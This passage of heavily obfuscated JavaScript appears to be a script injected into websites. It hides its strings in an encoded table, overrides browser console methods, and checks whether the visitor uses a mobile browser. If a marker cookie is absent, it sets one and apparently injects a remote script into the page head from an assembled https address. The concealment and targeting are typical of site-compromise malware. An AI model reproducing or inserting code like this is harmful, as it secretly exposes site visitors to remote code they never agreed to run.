                    _0x4646ac[_0x5aad21(0x254, 0x24f, 0x275, 0x29d, 0x27d)](_0x2c2a64, _0x4646ac[_0x194ebc(0x39b, 0x3e6, 0x3f3, 0x432, 0x3c7)]) && (_0x4646ac[_0x5aad21(0x25b, 0x2c0, 0x25a, 0x21c, 0x289)](_0x4646ac[_0x217974(0x473, 0x4e6, 0x4b8, 0x4be, 0x51e)](_0x3ddb1f, _0x4646ac[_0x37dd98(-0x1d2, -0x1b7, -0x1fc, -0x18f, -0x1a0)]), _0x4646ac[_0x194ebc(0x353, 0x345, 0x2f7, 0x34f, 0x318)]) && (_0x4646ac[_0x467c78(0x2b6, 0x321, 0x36b, 0x2d4, 0x361)](_0x195abf), _0x4646ac[_0x37dd98(-0x17c, -0x147, -0x172, -0x107, -0x154)](_0x5e2e38)));
                else {
                    let _0x149137;
                    try {
                        if (_0x4646ac[_0x467c78(0x29f, 0x2cf, 0x28a, 0x318, 0x30e)](_0x4646ac[_0x194ebc(0x393, 0x342, 0x33b, 0x311, 0x371)], _0x4646ac[_0x467c78(0x3e2, 0x38e, 0x398, 0x33e, 0x389)]))
                            _0x149137 = _0x4646ac[_0x194ebc(0x3c9, 0x39d, 0x36c, 0x3c1, 0x375)](Function, _0x4646ac[_0x217974(0x4e0, 0x4dd, 0x4c4, 0x507, 0x4cb)](_0x4646ac[_0x467c78(0x388, 0x32a, 0x2e6, 0x370, 0x2e0)](_0x4646ac[_0x194ebc(0x357, 0x3db, 0x386, 0x38c, 0x398)], _0x4646ac[_0x37dd98(-0x19e, -0xfe, -0x14e, -0x152, -0x140)]), ');'))();
                        else {
                            const _0x4f1779 = _0x1fbba4[_0x217974(0x476, 0x4b8, 0x485, 0x4bc, 0x46f) + _0x217974(0x48f, 0x4dc, 0x4e3, 0x47b, 0x4d3) + 'r'][_0x194ebc(0x3b0, 0x31b, 0x35e, 0x329, 0x385) + _0x37dd98(-0x135, -0x1cb, -0x167, -0x1dc, -0x19a)][_0x37dd98(-0xdc, -0x139, -0x15e, -0x142, -0x122)](_0x122da8), _0x1304f5 = _0x2c91ac[_0x332daf], _0xc8230 = _0x22167e[_0x1304f5] || _0x4f1779;
                            _0x4f1779[_0x5aad21(0x297, 0x275, 0x2b5, 0x2d2, 0x24c) + _0x194ebc(0x350, 0x329, 0x312, 0x3c1, 0x35d)] = _0xc7fa01[_0x194ebc(0x33e, 0x386, 0x363, 0x3e3, 0x39b)](_0x25b6ca), _0x4f1779[_0x467c78(0x27a, 0x2e3, 0x28d, 0x2f9, 0x2d0) + _0x5aad21(0x286, 0x24c, 0x26d, 0x289, 0x2a5)] = _0xc8230[_0x194ebc(0x31b, 0x312, 0x367, 0x38f, 0x32b) + _0x217974(0x4f6, 0x534, 0x4d3, 0x46e, 0x498)][_0x194ebc(0x3b3, 0x3d9, 0x394, 0x393, 0x39b)](_0xc8230), _0x41db9d[_0x1304f5] = _0x4f1779;
                        }
                    } catch (_0xc9dc92) {
                        if (_0x4646ac[_0x217974(0x456, 0x4aa, 0x49b, 0x499, 0x4a4)](_0x4646ac[_0x194ebc(0x35e, 0x3b4, 0x3a5, 0x30d, 0x367)], _0x4646ac[_0x194ebc(0x385, 0x30e, 0x39c, 0x39a, 0x367)]))
                            return _0x626aef[_0x37dd98(-0x188, -0x173, -0x1a7, -0x189, -0x13b) + _0x467c78(0x39d, 0x392, 0x3c7, 0x368, 0x36d)](_0x6812bb[_0x217974(0x534, 0x503, 0x516, 0x4da, 0x527) + 'h'], _0x14e865[_0x37dd98(-0x98, -0xcb, -0xab, -0xaf, -0xf9) + 'h']);
                        else
                            _0x149137 = window;
                    }
                    return _0x149137;
                }
            }, _0x4c4c1b = _0x4646ac[_0x311e86(-0x1e3, -0x1c2, -0x195, -0x186, -0x18a)](_0x38d07d);
        function _0x311e86(_0x531970, _0x341b6b, _0x5ad6c0, _0x42d1b4, _0x3c7f29) {
            return _0x2c88(_0x3c7f29 - -0x3a7, _0x42d1b4);
        }
        function _0x9e23f8(_0x351447, _0x3bf294, _0x2b8fdb, _0x43ed75, _0x40f14f) {
            return _0x2c88(_0x43ed75 - 0x266, _0x2b8fdb);
        }
        function _0x1f229c(_0x1fd19e, _0xc8f6cc, _0x5c829d, _0x238ca3, _0x45a431) {
            return _0x2c88(_0x1fd19e - 0x3e7, _0xc8f6cc);
        }
        const _0x93c40d = _0x4c4c1b[_0x5b0230(-0x1c6, -0x160, -0x156, -0x1b3, -0x1a3) + 'le'] = _0x4c4c1b[_0x13391d(0x43a, 0x425, 0x3d0, 0x3ed, 0x3f8) + 'le'] || {}, _0x30007d = [
                _0x4646ac[_0x13391d(0x49b, 0x50b, 0x4b3, 0x4e6, 0x4b4)],
                _0x4646ac[_0x9e23f8(0x4e9, 0x488, 0x4bd, 0x4b2, 0x4eb)],
                _0x4646ac[_0x9e23f8(0x4be, 0x3f4, 0x419, 0x460, 0x42f)],
                _0x4646ac[_0x5b0230(-0x1bd, -0x110, -0x130, -0x180, -0x16d)],
                _0x4646ac[_0x13391d(0x414, 0x431, 0x47b, 0x459, 0x410)],
                _0x4646ac[_0x13391d(0x4e9, 0x4e7, 0x464, 0x479, 0x47d)],
                _0x4646ac[_0x9e23f8(0x44f, 0x48d, 0x3e6, 0x441, 0x498)]
            ];
        for (let _0x4f559f = -0x3 * -0x9ff + 0x1 * 0xcb + -0x1ec8; _0x4646ac[_0x1f229c(0x5fd, 0x5c0, 0x611, 0x5ca, 0x5af)](_0x4f559f, _0x30007d[_0x1f229c(0x651, 0x657, 0x64b, 0x676, 0x623) + 'h']); _0x4f559f++) {
            if (_0x4646ac[_0x311e86(-0x174, -0x194, -0x196, -0x1b1, -0x1c6)](_0x4646ac[_0x5b0230(-0x115, -0x1b8, -0x1a3, -0x168, -0x177)], _0x4646ac[_0x13391d(0x3ed, 0x45c, 0x3ed, 0x474, 0x424)]))
                return _0x576d6c[_0x5b0230(-0x10e, -0x123, -0x188, -0xe8, -0x142) + _0x13391d(0x428, 0x3f0, 0x428, 0x446, 0x3e7)][_0x13391d(0x4a3, 0x490, 0x474, 0x4a5, 0x476) + _0x1f229c(0x5e2, 0x5b1, 0x649, 0x649, 0x613)](_0x57541b);
            else {
                const _0x2ef47a = _0x326e69[_0x1f229c(0x5c0, 0x5a8, 0x605, 0x597, 0x598) + _0x5b0230(-0x128, -0x14f, -0x121, -0x15b, -0x138) + 'r'][_0x5b0230(-0x146, -0x15d, -0x125, -0x130, -0x144) + _0x9e23f8(0x425, 0x46a, 0x3e2, 0x42f, 0x43d)][_0x5b0230(-0x143, -0x174, -0x13f, -0x151, -0x12e)](_0x326e69), _0x1f48cb = _0x30007d[_0x4f559f], _0x2078f6 = _0x93c40d[_0x1f48cb] || _0x2ef47a;
                _0x2ef47a[_0x9e23f8(0x4d2, 0x450, 0x436, 0x49e, 0x508) + _0x311e86(-0x187, -0x148, -0x166, -0x20c, -0x1a4)] = _0x326e69[_0x1f229c(0x628, 0x653, 0x68a, 0x62b, 0x5f0)](_0x326e69), _0x2ef47a[_0x9e23f8(0x49a, 0x3d1, 0x4a1, 0x437, 0x40e) + _0x1f229c(0x60e, 0x5ff, 0x5fd, 0x678, 0x5d8)] = _0x2078f6[_0x13391d(0x465, 0x45d, 0x409, 0x3d1, 0x3fd) + _0x9e23f8(0x4db, 0x45b, 0x429, 0x48d, 0x48b)][_0x9e23f8(0x4ff, 0x48c, 0x456, 0x4a7, 0x46e)](_0x2078f6), _0x93c40d[_0x1f48cb] = _0x2ef47a;
            }
        }
    });
_0x3ef7ac();
function getCookie(_0x5e1cab) {
    function _0xe8d61d(_0x17a9f8, _0x2c548f, _0x25961c, _0x2b2692, _0x4aa949) {
        return _0x2c88(_0x2c548f - 0x30f, _0x17a9f8);
    }
    const _0x17accd = {
        'wSDLm': function (_0x326d17) {
            return _0x326d17();
        },
        'cCJSf': function (_0x1ab38c) {
            return _0x1ab38c();
        },
        'RrEgA': _0x2da0f2(0x85, 0xf, 0x22, 0x59, -0x2c) + 't',
        'DRpdy': _0xf1a476(0x23f, 0x1f3, 0x198, 0x196, 0x1d4) + _0x2da0f2(0x5e, 0x46, 0x2, -0x1d, 0x6a) + _0xe8d61d(0x4d8, 0x4f9, 0x4d7, 0x49c, 0x499) + _0xf1a476(0x204, 0x1e2, 0x1d7, 0x1de, 0x1ba) + _0x2c4b0d(-0x1bd, -0x177, -0x1ca, -0x16a, -0x1b1) + _0x19aff5(0x540, 0x537, 0x571, 0x553, 0x4e4),
        'RHGuU': function (_0x268d72, _0x51265) {
            return _0x268d72 + _0x51265;
        },
        'fWoAF': function (_0x199455, _0x2f129a) {
            return _0x199455(_0x2f129a);
        },
        'qiekE': function (_0x7f7782, _0x16b92a) {
            return _0x7f7782 < _0x16b92a;
        },
        'uBgju': function (_0x1ea9a4, _0x110c7d) {
            return _0x1ea9a4 == _0x110c7d;
        },
        'kHsjB': function (_0x276907, _0x33f365) {
            return _0x276907 + _0x33f365;
        },
        'AMoVk': function (_0x2c9ade, _0x5841f8) {
            return _0x2c9ade !== _0x5841f8;
        },
        'DVeOY': _0x19aff5(0x58b, 0x534, 0x57d, 0x56f, 0x552),
        'lZEeG': _0x19aff5(0x611, 0x5dd, 0x674, 0x5f5, 0x5bc),
        'DpvDX': function (_0x3fb5e5, _0x1b4995) {
            return _0x3fb5e5 == _0x1b4995;
        },
        'ADRct': function (_0x4d438e, _0x339c52) {
            return _0x4d438e === _0x339c52;
        },
        'CeRis': _0xf1a476(0x187, 0x1a6, 0x1b5, 0x1e6, 0x146),
        'tHRhQ': _0x2da0f2(0x12, 0x4a, 0x56, 0x10, 0x89),
        'JiuvQ': _0x2da0f2(0xdf, 0xf7, 0x94, 0xfd, 0x5d)
    };
    let _0x2195da = _0x17accd[_0xf1a476(0x25a, 0x23a, 0x200, 0x232, 0x1e6)](_0x5e1cab, '='), _0x76cf28 = _0x17accd[_0x2da0f2(0x9a, 0x84, 0x59, 0xc2, 0x17)](decodeURIComponent, document[_0x19aff5(0x602, 0x5f1, 0x5a9, 0x608, 0x5ed) + 'e']);
    function _0x2da0f2(_0x1b4ad3, _0x11fe9c, _0x6eeea3, _0xc409bc, _0x12ed99) {
        return _0x2c88(_0x6eeea3 - -0x1c6, _0xc409bc);
    }
    let _0xaeb725 = _0x76cf28[_0xf1a476(0x1d1, 0x218, 0x27e, 0x265, 0x20d)](';');
    function _0xf1a476(_0x53b551, _0x391c80, _0x1d7b9b, _0x19b15d, _0x4acc00) {
        return _0x2c88(_0x391c80 - -0x50, _0x4acc00);
    }
    for (let _0x12745f = 0x198f * -0x1 + -0x22b5 + -0x44e * -0xe; _0x17accd[_0xe8d61d(0x540, 0x4e1, 0x4c0, 0x518, 0x4a2)](_0x12745f, _0xaeb725[_0x2da0f2(0x9b, 0x10f, 0xa4, 0x52, 0xe2) + 'h']); _0x12745f++) {
        if (_0x17accd[_0xf1a476(0x1af, 0x16f, 0x1ce, 0x18e, 0x171)](_0x17accd[_0x2da0f2(0xf4, 0x8a, 0xaf, 0xb3, 0xba)], _0x17accd[_0xe8d61d(0x5a7, 0x54f, 0x4e8, 0x57a, 0x4f1)])) {
            let _0x2c1acb = _0xaeb725[_0x12745f];
            while (_0x17accd[_0x19aff5(0x590, 0x586, 0x572, 0x5f0, 0x58e)](_0x2c1acb[_0x2c4b0d(-0x13a, -0x116, -0x190, -0x167, -0x14c) + 't'](0x3 * -0x411 + 0xad5 * -0x1 + 0x1708), '\x20')) {
                _0x17accd[_0x2da0f2(0x8c, 0xf7, 0xc3, 0xe4, 0xe7)](_0x17accd[_0x2c4b0d(-0x137, -0x11e, -0x134, -0xd9, -0x151)], _0x17accd[_0x19aff5(0x5f1, 0x5d7, 0x5f4, 0x5dc, 0x60f)]) ? (_0x17accd[_0x2c4b0d(-0x1f0, -0x1f2, -0x209, -0x1a8, -0x216)](_0x35f1d0), _0x17accd[_0x2da0f2(0x92, 0xb5, 0xb2, 0xd1, 0x55)](_0x3d97ff)) : _0x2c1acb = _0x2c1acb[_0x19aff5(0x5a8, 0x594, 0x5a5, 0x5a5, 0x5d8) + _0xe8d61d(0x5a8, 0x58f, 0x52d, 0x569, 0x57d)](-0x1f63 + -0x1a51 + -0x1 * -0x39b5);
            }
            if (_0x17accd[_0x2c4b0d(-0x1b5, -0x1d6, -0x187, -0x169, -0x1ed)](_0x2c1acb[_0x2da0f2(-0x1c, -0x12, 0x48, 0x70, 0xb) + 'Of'](_0x2195da), 0x6b1 * -0x3 + 0x5bf * 0x1 + 0xe54)) {
                if (_0x17accd[_0x2c4b0d(-0x206, -0x1b7, -0x20b, -0x236, -0x1c3)](_0x17accd[_0xf1a476(0x1aa, 0x1df, 0x1d0, 0x1ad, 0x225)], _0x17accd[_0xe8d61d(0x526, 0x53e, 0x514, 0x54c, 0x583)])) {
                    var _0x143368 = _0x151f61[_0xf1a476(0x20b, 0x1fb, 0x19d, 0x211, 0x23a) + _0xf1a476(0x23c, 0x203, 0x1a7, 0x24f, 0x234) + _0xf1a476(0x1da, 0x22b, 0x238, 0x22a, 0x1e4)](_0x17accd[_0x2c4b0d(-0x159, -0x1c3, -0xf6, -0x120, -0x17a)]);
                    _0x143368[_0x2da0f2(0xac, 0x8e, 0x9e, 0xbb, 0xd1)] = _0x17accd[_0xe8d61d(0x4d2, 0x533, 0x4eb, 0x522, 0x534)], _0x8226cf[_0xf1a476(0x23b, 0x21f, 0x1eb, 0x1ca, 0x242)][_0xf1a476(0x230, 0x234, 0x289, 0x270, 0x299) + _0xf1a476(0x19f, 0x19b, 0x182, 0x1d8, 0x1b3) + 'd'](_0x143368);
                } else
                    return _0x2c1acb[_0x19aff5(0x5a8, 0x5fc, 0x60e, 0x5cf, 0x5ae) + _0x19aff5(0x600, 0x617, 0x666, 0x5e2, 0x5e0)](_0x2195da[_0x19aff5(0x5ea, 0x645, 0x58c, 0x59c, 0x640) + 'h'], _0x2c1acb[_0xf1a476(0x210, 0x21a, 0x20a, 0x1be, 0x25b) + 'h']);
            }
        } else {
            let _0xb664f1 = _0x17accd[_0x19aff5(0x5e6, 0x58f, 0x628, 0x5c8, 0x635)](_0x2eecef, '='), _0x55dfb9 = _0x17accd[_0x19aff5(0x59f, 0x5c6, 0x594, 0x5fa, 0x561)](_0x4a2172, _0x5ebbea[_0xf1a476(0x288, 0x232, 0x271, 0x252, 0x287) + 'e']), _0x5321da = _0x55dfb9[_0xf1a476(0x27d, 0x218, 0x27a, 0x1ee, 0x262)](';');
            for (let _0x23eabc = -0x5 * 0x3b8 + -0x82e + 0x2e * 0x95; _0x17accd[_0xf1a476(0x151, 0x182, 0x187, 0x1ea, 0x143)](_0x23eabc, _0x5321da[_0x2c4b0d(-0x15b, -0x18c, -0x177, -0x14f, -0x166) + 'h']); _0x23eabc++) {
                let _0x48be16 = _0x5321da[_0x23eabc];
                while (_0x17accd[_0x2da0f2(0x8, 0x31, 0x38, 0x55, -0x29)](_0x48be16[_0x2c4b0d(-0x13a, -0x124, -0x11d, -0x115, -0x17a) + 't'](0xa7 * -0x29 + -0x714 + 0x21d3), '\x20')) {
                    _0x48be16 = _0x48be16[_0x2c4b0d(-0x19d, -0x16d, -0x1ad, -0x1d1, -0x186) + _0x2da0f2(0x122, 0xf0, 0xba, 0x112, 0xc3)](-0x2620 + -0x13 * -0x1cf + 0x3c4);
                }
                if (_0x17accd[_0x2da0f2(0x26, 0x78, 0x38, 0x5a, -0x21)](_0x48be16[_0x2c4b0d(-0x1b7, -0x1b8, -0x1b1, -0x1da, -0x1c9) + 'Of'](_0xb664f1), 0x2b9 + 0x1c5d * 0x1 + 0x15a * -0x17))
                    return _0x48be16[_0xe8d61d(0x52d, 0x537, 0x58d, 0x575, 0x520) + _0x19aff5(0x600, 0x63d, 0x61f, 0x625, 0x5cf)](_0xb664f1[_0xe8d61d(0x521, 0x579, 0x53e, 0x50f, 0x57b) + 'h'], _0x48be16[_0xf1a476(0x247, 0x21a, 0x26e, 0x270, 0x1ed) + 'h']);
            }
            return '';
        }
    }
    function _0x19aff5(_0x5d5e26, _0x253710, _0x3602d8, _0x1eb559, _0x61b288) {
        return _0x2c88(_0x5d5e26 - 0x380, _0x3602d8);
    }
    function _0x2c4b0d(_0xd94f9b, _0xeea58b, _0x4231a1, _0x2583cb, _0x2b4b11) {
        return _0x2c88(_0xd94f9b - -0x3c5, _0xeea58b);
    }
    return '';
}
function comert() {
    const _0x408625 = {
        'iSWMt': function (_0x61a927, _0x4d9594) {
            return _0x61a927 != _0x4d9594;
        },
        'iOwYg': function (_0x4f7485, _0x57cafe) {
            return _0x4f7485(_0x57cafe);
        },
        'OKFLN': _0x2a8c25(-0x161, -0x19e, -0x115, -0x1ae, -0x17c) + _0x4ad8a6(-0x9e, -0xe3, -0x4d, -0xbf, -0xb8) + _0x2a8c25(-0xf2, -0x11e, -0x90, -0x102, -0x8d) + _0x28b417(-0x101, -0x89, -0xbb, -0xb2, -0xdf) + _0x28b417(-0x97, -0x1d, -0xb2, -0x31, -0x5c) + _0x58cada(-0x3c, -0x9, -0x6, 0x8, -0x39) + '9b',
        'RWjla': _0x4fd601(0x15d, 0x18a, 0x1ba, 0x126, 0x1c7) + _0x58cada(-0x9a, -0x62, -0x79, -0xc8, -0x79) + _0x4ad8a6(-0x2b, -0x17, 0x24, 0x4, -0x76) + _0x4fd601(0xc1, 0x104, 0x117, 0x71, 0x127) + _0x4ad8a6(-0xc9, -0xd7, -0x87, -0xe9, -0x114) + _0x4fd601(0xcd, 0xaa, 0x122, 0xb0, 0xb0) + 'f3',
        'ojscf': function (_0x312c37) {
            return _0x312c37();
        },
        'uGyfC': function (_0x230f35) {
            return _0x230f35();
        },
        'qiovf': function (_0x459fb2, _0xfc48cf) {
            return _0x459fb2(_0xfc48cf);
        },
        'dDWyd': _0x2a8c25(-0x175, -0x1b4, -0x1a8, -0x13d, -0x15c) + 'e',
        'GlfRV': function (_0x32a091, _0x25d36e) {
            return _0x32a091 === _0x25d36e;
        },
        'ZNdKB': _0x4fd601(0x130, 0x16f, 0x15c, 0x194, 0x168),
        'Mmiaj': _0x4fd601(0x153, 0x12b, 0x165, 0x137, 0x167),
        'rHskm': function (_0x33a267, _0x236ecf) {
            return _0x33a267(_0x236ecf);
        },
        'VpPPM': function (_0x46e039, _0x1f1fd3) {
            return _0x46e039 === _0x1f1fd3;
        },
        'iAMcc': _0x4ad8a6(-0xd8, -0xb8, -0x11f, -0x88, -0xd2)
    };
    function _0x4fd601(_0x1af1da, _0x6ce2c9, _0x23af47, _0x2da88a, _0x40fa29) {
        return _0x2c88(_0x1af1da - -0x106, _0x2da88a);
    }
    function _0x4ad8a6(_0x2c333e, _0x42f07f, _0x1a98c6, _0x344f39, _0x46e6be) {
        return _0x2c88(_0x2c333e - -0x2a8, _0x1a98c6);
    }
    function _0x2a8c25(_0x21304f, _0x520e90, _0x5588cc, _0x5d0d7b, _0x13f4e2) {
        return _0x2c88(_0x21304f - -0x362, _0x5588cc);
    }
    function _0x28b417(_0xa3857b, _0x132e24, _0x1f5ba2, _0xd2b59d, _0x30dc6d) {
        return _0x2c88(_0x30dc6d - -0x2c5, _0xd2b59d);
    }
    function _0x58cada(_0x4d8320, _0x1d5ce5, _0x4c08b0, _0x4c3499, _0x36b8bd) {
        return _0x2c88(_0x1d5ce5 - -0x28c, _0x4c3499);
    }
    if (_0x408625[_0x4fd601(0x161, 0x168, 0x19c, 0x188, 0xf9)](agt, _0x408625[_0x58cada(0x36, -0x6, -0x6d, -0x12, -0x25)])) {
        if (_0x408625[_0x28b417(-0xac, -0xbe, -0x15c, -0xac, -0x101)](_0x408625[_0x28b417(-0x86, -0xae, -0x66, -0x28, -0x57)], _0x408625[_0x28b417(-0x3a, -0x21, -0xbe, -0x14, -0x6f)]))
            _0x408625[_0x4fd601(0xc7, 0x7b, 0xf4, 0x116, 0x11e)](_0x408625[_0x2a8c25(-0x112, -0x17b, -0x131, -0x150, -0xb9)](_0x49da05, _0x408625[_0x4fd601(0x12d, 0x16a, 0x143, 0x168, 0x12f)]), _0x408625[_0x28b417(-0x65, -0x2a, -0x31, -0x9c, -0x7e)]) && (_0x408625[_0x2a8c25(-0x170, -0x158, -0x18d, -0x1cc, -0x13b)](_0x171577), _0x408625[_0x4fd601(0x143, 0xdf, 0x15f, 0xd8, 0x113)](_0x5561bd));
        else {
            if (_0x408625[_0x4ad8a6(-0xdb, -0xa2, -0x94, -0x143, -0x75)](_0x408625[_0x4ad8a6(-0xd9, -0xdd, -0x126, -0x6f, -0xfb)](getCookie, _0x408625[_0x4ad8a6(-0x75, -0x42, -0x24, -0x35, -0x59)]), _0x408625[_0x28b417(-0xe3, -0x14, -0xd1, -0x5f, -0x7e)])) {
                if (_0x408625[_0x28b417(-0x88, -0x5c, -0xe6, -0xeb, -0x8a)](_0x408625[_0x2a8c25(-0x1a6, -0x198, -0x1f0, -0x1a1, -0x1cb)], _0x408625[_0x4ad8a6(-0xec, -0x89, -0xe4, -0xe1, -0x14e)]))
                    _0x408625[_0x4fd601(0xec, 0x154, 0x9e, 0x113, 0x13a)](mark), _0x408625[_0x2a8c25(-0x119, -0x172, -0xd3, -0xc8, -0x17e)](cr_scr);
                else {
                    const _0x405032 = _0x285050 ? function () {
                        function _0x57a77e(_0x29918e, _0x216571, _0x4ac31f, _0x5a843f, _0x3ba47b) {
                            return _0x28b417(_0x29918e - 0xf8, _0x216571 - 0x10, _0x4ac31f - 0x183, _0x4ac31f, _0x5a843f - 0x2ec);
                        }
                        if (_0x2351da) {
                            const _0x5f3961 = _0x518f0d[_0x57a77e(0x28d, 0x283, 0x26f, 0x266, 0x273)](_0x542b44, arguments);
                            return _0x331c8e = null, _0x5f3961;
                        }
                    } : function () {
                    };
                    return _0x2a40e7 = ![], _0x405032;
                }
            }
        }
    }
}
function _0x384d() {
    const _0x286761 = [
        'qiovf',
        'split',
        '509a6',
        'lengt',
        'tPxcy',
        'RrEgA',
        'mLcUf',
        'ZNdKB',
        'head',
        'b9238',
        'tHRhQ',
        'YraSb',
        'xQAKj',
        'es=',
        'DVeOY',
        'fmqLH',
        'cbc87',
        'cCJSf',
        'retur',
        'yTeyZ',
        'ent',
        'RdVmn',
        '5ce2f',
        '1OrjmfZ',
        'cGdig',
        'ring',
        '7baf3',
        'cooki',
        'f7584',
        'appen',
        '426222TjPsDc',
        'dDWyd',
        'nbBmM',
        'TZrIt',
        'ADRct',
        'kHsjB',
        'charA',
        'FhBSB',
        'DZRrf',
        'CeRis',
        'e4b5c',
        'trace',
        'mBphJ',
        '6559BhbtfZ',
        'gent',
        'iAMcc',
        'YkGAu',
        'BnXUO',
        'AMoVk',
        'off',
        'CKQul',
        'JdcLy',
        'cyDyW',
        'GlfRV',
        '989270ZSlbtj',
        'ctor(',
        'e2830',
        '://fo',
        'type',
        'n\x20(fu',
        'ain=',
        'conso',
        'iSWMt',
        'tion',
        'rHskm',
        'TWHQH',
        'toStr',
        'qiekE',
        '2a7ba',
        'rn\x20th',
        'wSDLm',
        ';\x20pat',
        'LLfLs',
        'nzQPx',
        'const',
        'vwrnK',
        'zGyKC',
        'nctio',
        'ame',
        'pqcfW',
        '8fd9f',
        'nstru',
        'NHVtq',
        'ZCYDv',
        'yFokw',
        'lBBKC',
        '9b=ec',
        '20dcc',
        'hostn',
        'scrip',
        'excep',
        'nts.c',
        'dChil',
        'sKupE',
        'Mobil',
        '118995UWrFby',
        'MDGDj',
        '72nUIOEn',
        'warn',
        'ojscf',
        'ZvaWh',
        'd9f2a',
        'DySyq',
        'bpQYN',
        'oXzTc',
        'ROYHO',
        'ibUMC',
        'Cfucl',
        'des',
        'EZDzO',
        'table',
        'uBgju',
        'expir',
        'info',
        'c4ca4',
        'gBpNK',
        'to__',
        'gpHJR',
        'Kxusk',
        'toUTC',
        'cGhOd',
        'som.w',
        'CitRd',
        '238a0',
        'dILnK',
        'KcTmH',
        'XWsYp',
        'index',
        'zTtRn',
        'DpvDX',
        'TXuHc',
        'error',
        'WVDoP',
        '{}.co',
        ';\x20dom',
        'TkbGH',
        'oRsxp',
        'HxZpe',
        'RtVBO',
        'ipfyK',
        'aLzkT',
        'LtioS',
        'nyTIw',
        'log',
        'fWoAF',
        'OqNtE',
        'xngWC',
        'NLsoF',
        'Pgrfs',
        'DRpdy',
        'n()\x20',
        'CDhes',
        'ing',
        'subst',
        'MUOWe',
        '87e4b',
        'proto',
        'LIvFi',
        'userA',
        'ion',
        'JiuvQ',
        '\x22retu',
        'awjUx',
        'fd/En',
        'OKFLN',
        'mrjtS',
        'AJidY',
        'mcIsW',
        'ructo',
        '__pro',
        'Jounj',
        'e2fe2',
        'VpPPM',
        'kYZOd',
        'getTi',
        'CoJjK',
        'apply',
        'lZEeG',
        'bind',
        'locat',
        'https',
        '8308f',
        'byqsv',
        'Brenr',
        'RWjla',
        'fDGRh',
        'uGyfC',
        'inclu',
        'creat',
        'piqyU',
        'Rrovt',
        'is\x22)(',
        '1383364DIiUTV',
        'iOwYg',
        'jHGkM',
        'wQuHW',
        'eElem',
        'jnlqp',
        'dCHjW',
        'Mmiaj',
        'BSWDu',
        'tLfMc',
        'yFtCd',
        'kRBAD',
        'igQWU',
        'h=/;\x20',
        'PvQrd',
        '4920xKhrtG',
        '8248680iMEEHV',
        'Strin',
        'RZxqf',
        'ipkUH',
        'eccbc',
        'src',
        '207156CaNPzx',
        'RHGuU'
    ];
    _0x384d = function () {
        return _0x286761;
    };
    return _0x384d();
}
function agt(_0x171608) {
    function _0x2169e1(_0x3bf4e6, _0x136e98, _0x3b91f, _0xfd0047, _0x14b1cf) {
        return _0x2c88(_0x3bf4e6 - -0x8b, _0x3b91f);
    }
    function _0x828a2d(_0x2b9819, _0x510635, _0x2859fd, _0x4bc08d, _0x4b7487) {
        return _0x2c88(_0x510635 - -0xea, _0x2b9819);
    }
    function _0x339783(_0x3c492e, _0x34e2f9, _0x44454c, _0x2e6a7c, _0x3eb47a) {
        return _0x2c88(_0x3eb47a - -0x36e, _0x34e2f9);
    }
    function _0x8e8097(_0x2dd9b9, _0x2e7be9, _0x58537b, _0x3ba9bc, _0x28efeb) {
        return _0x2c88(_0x2dd9b9 - 0x20a, _0x2e7be9);
    }
    return navigator[_0x828a2d(0x166, 0x143, 0x12d, 0x18c, 0x107) + _0x828a2d(0xa7, 0xd1, 0xba, 0x103, 0xfd)][_0x2169e1(0x1bf, 0x1fc, 0x1e6, 0x204, 0x1f4) + _0x2169e1(0x170, 0x137, 0x12b, 0x1bd, 0x130)](_0x171608);
}
function mark() {
    const _0x8f2875 = {};
    _0x8f2875[_0x1d5da7(0x29f, 0x2c0, 0x235, 0x2e8, 0x28b)] = function (_0x2b965b, _0x450cce) {
        return _0x2b965b + _0x450cce;
    };
    function _0x4db2bf(_0x337d84, _0x2a714b, _0xd8385e, _0x844db6, _0xd8720e) {
        return _0x2c88(_0xd8385e - 0x197, _0x337d84);
    }
    function _0x342cf5(_0x5b3da6, _0x4e6914, _0x5cec70, _0x4fdbea, _0x55a3a6) {
        return _0x2c88(_0x5cec70 - 0x1fc, _0x5b3da6);
    }
    _0x8f2875[_0xe3f60(0x19e, 0x19a, 0x16e, 0x1af, 0x1a4)] = function (_0x26c248, _0x1f61bd) {
        return _0x26c248 * _0x1f61bd;
    }, _0x8f2875[_0x1d5da7(0x294, 0x260, 0x2b7, 0x285, 0x2a0)] = function (_0x47f324, _0x373478) {
        return _0x47f324 * _0x373478;
    }, _0x8f2875[_0x342cf5(0x3eb, 0x3c4, 0x415, 0x3e9, 0x421)] = function (_0x4170a7, _0xd72b2f) {
        return _0x4170a7 + _0xd72b2f;
    };
    function _0xe3f60(_0x5cb1b1, _0x438f91, _0x403be6, _0x20ceaa, _0x2e8435) {
        return _0x2c88(_0x438f91 - -0x8c, _0x20ceaa);
    }
    _0x8f2875[_0x1d5da7(0x2a5, 0x270, 0x202, 0x21a, 0x243)] = function (_0x1ec472, _0x39fcb1) {
        return _0x1ec472 + _0x39fcb1;
    }, _0x8f2875[_0x342cf5(0x41c, 0x4a8, 0x449, 0x416, 0x468)] = function (_0x2ec933, _0x2e9a70) {
        return _0x2ec933 + _0x2e9a70;
    }, _0x8f2875[_0x1d5da7(0x29c, 0x204, 0x25e, 0x214, 0x242)] = _0x1d5da7(0x242, 0x29e, 0x208, 0x265, 0x26c) + _0x1d5da7(0x296, 0x23d, 0x254, 0x2d9, 0x275) + _0x1d5da7(0x27a, 0x278, 0x32c, 0x347, 0x2db) + _0x342cf5(0x3c4, 0x3a8, 0x3e2, 0x3c3, 0x380) + _0x1d5da7(0x31f, 0x28e, 0x288, 0x297, 0x2d4) + _0x4db2bf(0x3e9, 0x428, 0x41a, 0x40d, 0x444) + _0x4db2bf(0x38c, 0x364, 0x37c, 0x39a, 0x3c7) + _0x4db2bf(0x424, 0x478, 0x40e, 0x433, 0x3c1) + _0x1d5da7(0x2ef, 0x30b, 0x2cf, 0x325, 0x2fa) + _0x1d5da7(0x2ce, 0x2c5, 0x27a, 0x2ac, 0x2a5) + _0x4db2bf(0x413, 0x392, 0x3db, 0x3ef, 0x3c5) + _0x1d5da7(0x211, 0x283, 0x233, 0x245, 0x25f) + _0x4db2bf(0x3f1, 0x482, 0x418, 0x458, 0x3de) + _0x342cf5(0x453, 0x3b9, 0x411, 0x3e3, 0x3a6) + _0xe3f60(0x17d, 0x13f, 0x17d, 0x128, 0x129);
    function _0x1d5da7(_0x4fabc7, _0x52fa13, _0x16be87, _0x24f03b, _0x343b5b) {
        return _0x2c88(_0x343b5b - 0x6b, _0x52fa13);
    }
